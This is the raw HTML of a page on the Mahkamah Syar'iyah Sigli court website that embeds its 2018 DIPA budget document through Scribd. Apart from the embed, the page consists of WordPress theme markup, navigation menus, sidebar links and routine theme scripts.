		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3638"><a href="https://ms-sigli.go.id/hak-hak-pelapor/">Hak-Hak Pelapor dan Terlapor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3639"><a href="https://ms-sigli.go.id/statistik-pengaduan/">Laporan Rekapitulasi Pengaduan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3640"><a href="#">Pengawasan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3634"><a href="https://ms-sigli.go.id/kontak-pengaduan/">Sistem Pengawasan Mahkamah Agung RI (SIWAS MARI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3641"><a href="https://ms-sigli.go.id/pedoman-pelaksanaan-pengawasan/">Pedoman Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3644"><a href="https://ms-sigli.go.id/kode-etik-hakim/">Kode Etik Hakim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3645"><a href="https://ms-sigli.go.id/daftar-pejabat-pengawas/">Daftar Nama Pejabat Pengawas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3646"><a href="https://ms-sigli.go.id/hakim-pegawai-yang-dijatuhi-hukuman-disiplin-tahun-2019/">Hukuman Disiplin Hasil Pengawasan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3647"><a href="https://ms-sigli.go.id/putusan-majelis-kehormatan-hakim/">Putusan Majelis Kehormatan Hakim</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3648"><a href="https://ms-sigli.go.id/prosedur-keadaan-darurat/">Prosedur Evakuasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3657"><a href="#">PUBLIKASI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3658"><a href="#">Arsip</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://ms-sigli.go.id/category/berita-utama/">Arsip Berita</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://ms-sigli.go.id/category/pengumuman/">Arsip Pengumuman</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://ms-sigli.go.id/category/penelitian/">Arsip Hasil Penelitian</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://ms-sigli.go.id/category/artikel/">Arsip artikel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3692"><a href="https://ms-sigli.go.id/arsip-multimedia/">Arsip Multimedia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3663"><a href="https://ms-sigli.go.id/surat-perjanjian-dengan-pihak-ketiga/">Arsip Surat Perjanjian dengan Pihak Ketiga (MoU)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3666"><a href="#">Regulasi/Aturan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3665"><a href="https://ms-sigli.go.id/peraturan-perundang-undangan/">PERATURAN PERUNDANG-UNDANGAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3670"><a href="#">INFORMASI LAINNYA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3669"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3678"><a href="https://ms-sigli.go.id/tautan-terkait/">Tautan Terkait</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3702"><a href="https://ms-sigli.go.id/tautan-ke-situs-sosial-media/">Tautan ke Situs Sosial Media</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3703"><a href="https://ms-sigli.go.id/ucapan-selamat-duka-cita/">Ucapan Selamat/Duka Cita</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3709"><a href="#">ZONA INTEGRITAS</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ms-sigli.go.id/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ms-sigli.go.id/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DIPA MS SIGLI 2018</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>DIPA MS SIGLI 2018</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content">
                                        <p><iframe class="scribd_iframe_embed" title="Dipa Mahkamah Syar'Iyah Sigli 2018" src="https://www.scribd.com/embeds/393068626/content?start_page=1&amp;view_mode=scroll&amp;show_recommendations=false&amp;access_key=key-vKCoKH9duG5nvdCGhBOc" width="100%" height="600" frameborder="0" scrolling="no" data-auto-height="true" data-aspect-ratio="null"></iframe></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://ms-sigli.go.id/seluruh-tenaga-teknis-ms-sigli-ikuti-perisai-badilum-episode-ke-13/">Seluruh Tenaga Teknis MS Sigli Ikuti Perisai Badilum Episode ke-13</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/zoom-sosialisasi-qanun-aceh-nomor-12-tahun-2025-di-ms-sigli/">Zoom Sosialisasi Qanun Aceh Nomor 12 Tahun 2025 di MS Sigli</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/penyematan-dan-pemberian-reward-agen-perubahan-ms-sigli/">Penyematan dan Pemberian Reward Agen Perubahan MS Sigli</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/penandatanganan-perjanjian-kerja-sama-ms-sigli-dengan-ybp-ham-pidie/">Penandatanganan Perjanjian Kerja Sama MS Sigli dengan YBP HAM Pidie</a>
									</li>
											<li>
					<a href="https://ms-sigli.go.id/ms-sigli-gelar-rapat-koordinasi-awal-tahun-2026/">MS Sigli Gelar Rapat Koordinasi Awal Tahun 2026</a>
									</li>
					</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://info.flagcounter.com/Qcp2"><img src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_2_6970bc2a452c0_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_6970bc2a452c0" ><script>var block_td_uid_2_6970bc2a452c0 = new tdBlock();
block_td_uid_2_6970bc2a452c0.id = "td_uid_2_6970bc2a452c0";
block_td_uid_2_6970bc2a452c0.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_2_6970bc2a452c0_rand","tdc_css_class":"td_uid_2_6970bc2a452c0_rand","tdc_css_class_style":"td_uid_2_6970bc2a452c0_rand_style"}';
block_td_uid_2_6970bc2a452c0.td_column_number = "1";
block_td_uid_2_6970bc2a452c0.block_type = "td_block_7";
block_td_uid_2_6970bc2a452c0.post_count = "0";
block_td_uid_2_6970bc2a452c0.found_posts = "0";
block_td_uid_2_6970bc2a452c0.header_color = "";
block_td_uid_2_6970bc2a452c0.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970bc2a452c0.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_2_6970bc2a452c0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_2_6970bc2a452c0 class="td_block_inner"></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><a href="https://www.mahkamahagung.go.id/">Mahkamah Agung RI</a></p>



<p><a href="https://badilag.mahkamahagung.go.id/">Drijen Badan Peradilan Agama</a></p>



<p><a href="https://ms-aceh.go.id/">Mahkamah Syar'iyah Aceh</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<a href="https://info.flagcounter.com/Qcp2"><img decoding="async" src="https://s01.flagcounter.com/count2/Qcp2/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_8/viewers_0/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
</div>
</div>
</aside><aside class="td_block_template_1 widget widget_block"><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d782.5369717641768!2d95.96128348428557!3d5.368541020495906!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3040ecb6f7b84caf%3A0xecaeae874862a926!2sMahkamah+Syar&#39;iyah+Sigli!5e0!3m2!1sid!2sid!4v1541661560321" width="200" height="130" frameborder="0" style="border:0" allowfullscreen></iframe></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_3_6970bc2a47193_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_6970bc2a47193" ><script>var block_td_uid_3_6970bc2a47193 = new tdBlock();
block_td_uid_3_6970bc2a47193.id = "td_uid_3_6970bc2a47193";
block_td_uid_3_6970bc2a47193.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_3_6970bc2a47193_rand","tdc_css_class":"td_uid_3_6970bc2a47193_rand","tdc_css_class_style":"td_uid_3_6970bc2a47193_rand_style"}';
block_td_uid_3_6970bc2a47193.td_column_number = "1";
block_td_uid_3_6970bc2a47193.block_type = "td_block_7";
block_td_uid_3_6970bc2a47193.post_count = "3";
block_td_uid_3_6970bc2a47193.found_posts = "431";
block_td_uid_3_6970bc2a47193.header_color = "";
block_td_uid_3_6970bc2a47193.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970bc2a47193.max_num_pages = "144";
tdBlocksArray.push(block_td_uid_3_6970bc2a47193);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_3_6970bc2a47193 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" class="td-image-wrap" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/efektifitas-revisi-uu-nomor-1-tahun-1974-ke-uu-nomor-16-tahun-2019-tentang-perkawinan/" rel="bookmark" title="Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16 Tahun 2019 Tentang Perkawinan">Efektifitas Revisi UU Nomor 1 tahun 1974 ke UU Nomor 16...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-10T13:16:46+00:00" >March 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" class="td-image-wrap" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/perkara-jinayat-ms-sigli-terbitkan-persetujuan-sita-barang-bukti-jarimah-maisir/" rel="bookmark" title="[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir">[Perkara Jinayat] MS Sigli Terbitkan Persetujuan Sita Barang Bukti Jarimah Maisir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-15T14:21:16+00:00" >February 15, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" class="td-image-wrap" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://ms-sigli.go.id/wp-content/themes/Newspaper/images/thumb-disabled/td_100x70.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ms-sigli.go.id/pengumumuman-lelang-non-eksekusi-wajib-barang-bmn/" rel="bookmark" title="Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya dalam Keadaan Rusak Berat">Pengumuman Lelang Berupa 1 (satu) Paket Peralatan Inventaris Kantor apa adanya...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-14T09:59:30+00:00" >July 14, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_4_6970bc2a4a84d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970bc2a4a84d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://ms-sigli.go.id/category/berita-utama/"><span class="td-cat-name">BERITA UTAMA</span><span class="td-cat-no">369</span></a></li><li><a href="https://ms-sigli.go.id/category/berita-utama/cerita-ms-sigli/"><span class="td-cat-name">CERITA MS SIGLI</span><span class="td-cat-no">117</span></a></li><li><a href="https://ms-sigli.go.id/category/artikel/"><span class="td-cat-name">artikel</span><span class="td-cat-no">109</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/"><span class="td-cat-name">PENGUMUMAN</span><span class="td-cat-no">14</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman-cpn-hakim/"><span class="td-cat-name">Pengumuman CPN &amp; Hakim</span><span class="td-cat-no">12</span></a></li><li><a href="https://ms-sigli.go.id/category/pengumuman/pengadaan-barang-jasa/"><span class="td-cat-name">PENGADAAN BARANG &amp; JASA</span><span class="td-cat-no">8</span></a></li><li><a href="https://ms-sigli.go.id/category/pogram-dan-kegiatan/"><span class="td-cat-name">POGRAM DAN KEGIATAN</span><span class="td-cat-no">4</span></a></li><li><a href="https://ms-sigli.go.id/category/lap-keuangan-perkara-2019/"><span class="td-cat-name">LAP. KEUANGAN PERKARA 2019</span><span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ms-sigli.go.id/"><img src="" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.2 (rara)
        Deploy mode: deploy
        
        uid: 6970bc2a4bea7
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ms-sigli.go.id/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970bc2a4c11f"></textarea>
						<div id="td_live_css_uid_1_6970bc2a4c11f" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970bc2a4c11f');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970bc2a4c11f");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>